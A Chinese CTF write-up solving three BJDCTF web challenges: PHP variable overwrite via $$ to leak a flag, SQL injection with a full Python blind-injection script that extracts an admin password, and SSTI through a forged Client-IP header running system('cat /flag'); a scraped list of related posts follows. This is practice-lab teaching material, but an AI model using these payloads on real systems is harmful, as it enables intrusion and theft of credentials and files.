[BJDCTF2020]Mark loves cat && [BJDCTF 2nd]简单注入 && [BJDCTF2020]The mystery of ip

[BJDCTF2020]Mark loves cat

源码泄露



使用GitHack.py下载源码

下载之后对源代码进行审计

flag.php代码为:

<?php

$flag = file_get_contents('/flag');

iindex.py里的关键代码为:

<?php

include 'flag.php';

$yds = "dog";

$is = "cat";

$handsome = 'yds';

foreach($_POST as $x => $y){

$$x = $y;

}

foreach($_GET as $x => $y){

$$x = $$y;

}

foreach($_GET as $x => $y){

if($_GET['flag'] === $x && $x !== 'flag'){

exit($handsome);

}

}

if(!isset($_GET['flag']) && !isset($_POST['flag'])){

exit($yds);

}

if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){

exit($is);

}

echo "the flag is: ".$flag;

观察代码可以看出来是变量覆盖漏洞,代码审计一书中也对变量覆盖漏洞进行过分析

按照常规想要获取到flag,是通过:

echo "the flag is: ".$flag;

因为包含了flag.php文件,在flag.php文件中包含了网站目录下的flag文件。

但是在这里:

foreach($_GET as $x => $y){

if($_GET['flag'] === $x && $x !== 'flag'){

exit($handsome);

}

}

if(!isset($_GET['flag']) && !isset($_POST['flag'])){

exit($yds);

}

if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){

exit($is);

}

可以看到有三个有输出的exit:

exit($handsome);

exit($yds);

exit($is);

找一个最简单的,第二个exit:

if(!isset($_GET['flag']) && !isset($_POST['flag'])){

exit($yds);

}

只要不给flag传值就会退出,退出的时候会显示$yds的值,而$yds的值在代码最开始的时候初始化过:

$yds = "dog";

初始化和exit之间有代码:

foreach($_POST as $x => $y){

$$x = $y;

}

foreach($_GET as $x => $y){

$$x = $$y;

}

我们只要在这段代码中令$yds=$flag,将原来$yds变量的值进行覆盖,同时符合退出条件,就可以输出拿到flag。

从下往上逆推,思路要清楚一点。

退出条件是不给flag传值,接着要令$yds=$flag

foreach($_GET as $x => $y){

$$x = $$y;

}



所以我们GET传值

?yds=flag

这样就能达到我们的目的,第一个POST的循环都没有用到。

查看源代码获取flag

[BJDCTF 2nd]简单注入



界面是一个登录框,输入admin/123456

输入一下单引号



存在过滤,扫描发现存在robots.txt文件



继续看hint.txt文件

Only u input the correct password then u can get the flag

and p3rh4ps wants a girl friend. select * from users where username='$_POST["username"]' and password='$_POST["password"]';

显示了后端的SQL语句,我们可以使用\转义符转义username后面的引号,令username的第一个引号和password的第一个引号闭合,逃逸出password第一个引号后面的内容

如输入

username=admin\

password=or 1#

数据库查询语句事实上变成了这样:

select * from users where username='admin\' and password='or 1#';

这时候的回显变为了:

也就是查询正确的结果和查询错误的结果显示的页面是不一样的,由此编写二分盲注脚本(其实就是在原来的二分盲注脚本基础上改改就行)

不知道为啥,二分脚本里面payload写成这样死活不行:

payload='or/**/(ascii(substr((password),%d,1))>%d)#'%(x,mid)

手动测试的时候or也没有被过滤,脚本里面就出错了,将or换成了^异或符号

payload='^/**/(ascii(substr((password),%d,1))>%d)#'%(x,mid)

最后的二分盲注脚本为:

import requests

import time url='http://30e42e1c-74ab-4d1f-82e8-fcfb7562dfe1.node3.buuoj.cn/index.php'

flag=''

for x in range(1,50):

high=137

low=32

mid=(low+high)//2

while high>low:

payload='^/**/(ascii(substr((password),%d,1))>%d)#'%(x,mid)

data={

"username":"admin\\",

"password":payload

}

response=requests.post(url,data=data)

if 'P3rh4ps' in response.text:

low=mid+1

else:

high=mid

mid=(high+low)//2

flag+=chr(int(mid))

print flag

#or (ascii(substr((password),1,1))>1)#

运行之后拿到密码:

使用admin/OhyOuFOuNdit登录即可获取flag



[BJDCTF2020]The mystery of ip

进去之后随便点点,先点hint再点flag



hint页面啥也没有,查看源代码

有一句 Do you know why i knoe your ip?怀疑是需要伪造IP地址



再看flag页面

为啥我IP在加拿大???



burpsuite拦截,client-ip伪造IP为127.0.0.1

成功伪造其为127.0.0.1

发现没有什么其他的提示了,尝试了一下SQL注入,无果

这时候可以注意到网站是使用flask框架搭建的--->>因为前端使用了bootstrap框架组件(还好有一点flask开发基础)



遇到flask框架反应就是SSTI模板注入,题目又是IP的奥秘,伪造IP为:

client-ip: 127.0.0.1/{{1+1}}

计算出了1+1之后的值,证明存在SSTI模板注入



继续修改payload:

client-ip: 127.0.0.1/{{system("ls /")}}

根目录下存在flag文件,cat一下即可



client-ip: 127.0.0.1/{{system("cat /flag")}}

获取flag

参考链接:

https://www.cnblogs.com/wangtanzhi/p/12318630.html

https://www.cnblogs.com/h3zh1/p/12669345.html

[BJDCTF2020]Mark loves cat && [BJDCTF 2nd]简单注入 && [BJDCTF2020]The mystery of ip的更多相关文章

- [BJDCTF 2nd]简单注入

[BJDCTF 2nd]简单注入 hint.txt出现了内容. 大概意思和国赛一道题相同. username处注入\来转义单引号,password处使用sql语句整数型注入. 例如: 传入admin\ ...

- [BJDCTF2020]Mark loves cat

0x00 知识点 GitHack读取源码 $$会导致变量覆盖漏洞 0x01解题 dirsearch扫描一下,发现/.git目录,用githack获取一下源码. <?php include 'fl ...

- 刷题[BJDCTF 2nd]简单注入

解题思路 打开发现登陆框,随机输入一些,发现有waf,然后回显都是同样的字符串.fuzz一波,发现禁了挺多东西的. select union 等 这里猜测是布尔盲注,错误的话显示的是:You konw ...

- 刷题[BJDCTF2020]Mark loves cat

解题思路 打开网页,发现是一个博客,基本寻找博客挂载信息,源码等无果后,扫描后台.发现.git泄露 .git泄露 发现.git泄露后,使用Git Extract这款工具,可自动将源码clone到本地 ...

- [原题复现+审计][BJDCTF2020]Mark loves cat($$导致的变量覆盖问题)

简介 原题复现:https://gitee.com/xiaohua1998/BJDCTF2020_January 考察知识点:$$导致的变量覆盖问题 线上平台:https://buuoj.cn( ...

- [BJDCTF 2nd]Schrödinger && [BJDCTF2020]ZJCTF,不过如此

[BJDCTF 2nd]Schrödinger 点进题目之后是一堆英文,英语不好就不配打CTF了吗(流泪) 复制这一堆英文去谷歌翻译的时候发现隐藏文字 移除test.php文件,访问test.php ...

- [BJDCTF2020]Mark loves cat-1|源代码泄露|变量覆盖

主要考察了:源代码泄露.变量覆盖 共展示了三种获取flag的方式 1.打开题目查看未发现有效信息,查看源代码信息,发现返回的dog信息,结果如下: 2.使用dirmap进行目录扫描,发现了.git/c ...

- [BJDCTF 2nd]假猪套天下第一 && [BJDCTF2020]Easy MD5

[BJDCTF 2nd]假猪套天下第一 假猪套是一个梗吗? 进入题目,是一个登录界面,输入admin的话会返回错误,登录不成功,其余用户可以正常登陆 以为是注入,简单测试了一下没有什么效果 抓包查看信 ...

- [BJDCTF 2nd]fake google

[BJDCTF 2nd]fake google 进入页面: 试了几下发现输入xxx,一般会按的格式显示, P3's girlfirend is : xxxxx 然后猜测会不会执行代码,发现可以执行 & ...

随机推荐

- Effective Modern C++ ——条款6 当auto型别不符合要求时,使用带显式型别的初始化物习惯用法

类的代理对象 其实这部分内容主要是说明了在STL或者某些其他代码的容器中,在一些代理类的作用下使得最后的返回值并不是想要的结果. 而他的返回值则是类中的一个容器,看下面的一段代码: std::vect ...

- Effective Modern C++ ——条款2 条款3 理解auto型别推导与理解decltype

条款2.理解auto型别推导 对于auto的型别推导而言,其中大部分情况和模板型别推导是一模一样的.只有一种特例情况. 我们先针对auto和模板型别推导一致的情况进行讨论: //某变量采用auto来声 ...

- 一看就懂的MySQL的FreeList机制

Hi,大家好!我是白日梦! 今天我要跟你分享的MySQL话题是:"了解InnoDB的FreeList吗?谈谈看!" 本文是MySQL专题的第 7 篇,共110篇. 一.回顾 前面几 ...

- nginx&http 第三章 ngx 1-http ngx_http_wait_request_handler

对于活跃的 HTTP 连接,在执行连接建立回调函数 ngx_http_init_connection 的过程中会执行 ngx_http_wait_request_handler 回调函数, 负责 HT ...

- IP 层收发报文简要剖析6--ip报文输出3 ip_push_pending_frames

L4层的协议会把数据通过ip_append_data或ip_append_page把数据线放在缓冲区,然后再显示调用ip_push_pending_frames传送数据. 把数据放在缓冲区有两个优点, ...

- uiautomatorviewer 启动报错

我的sdk是随着AndroidStudio中下载下来的,这样做是有好处的,建议直接装个AndroidStudio这样管理sdk很方便,虽然很大,但是总比后期发现有问题好一点.最近在研究Appium要定 ...

- opencv 学习1 gui属性

1.图像 先定一个小目标学习两个个功能 1.学习怎样读入一副画像,以及如何保存一副图像 2.学习三个函数cv2.imread(), cv2.imshow() , cv2.imwrite() 1.1读入 ...

- custom-ubuntu-server-iso

Remastering the Ubuntu Desktop ISO is easy considering the existing graphical tools but did you ever ...

- 《JavaScript高级程序设计》读书笔记 ---继承

继承是OO 语言中的一个最为人津津乐道的概念.许多OO 语言都支持两种继承方式:接口继承和实现继承.接口继承只继承方法签名,而实现继承则继承实际的方法.如前所述,由于函数没有签名,在ECMAScrip ...

- Dockerfile中如何自动回答标准输入的问题

前言大家在用docker build制作自己的image的時候,都会用RUN命令来执行一些操作来安装某些必须的软件. 而一些软件的安装过程中会需要用户来输入yes/no或者y/n来确定一些东西后才能进 ...